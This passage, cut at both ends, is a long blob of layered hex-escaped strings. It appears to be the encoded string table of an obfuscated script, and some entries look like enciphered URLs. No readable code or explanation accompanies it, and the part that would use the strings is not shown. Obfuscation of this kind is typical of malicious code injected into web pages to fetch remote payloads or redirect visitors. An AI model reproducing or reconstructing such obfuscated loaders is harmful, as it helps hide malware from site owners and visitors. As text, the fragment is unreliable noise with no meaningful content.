5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x36\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x36\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x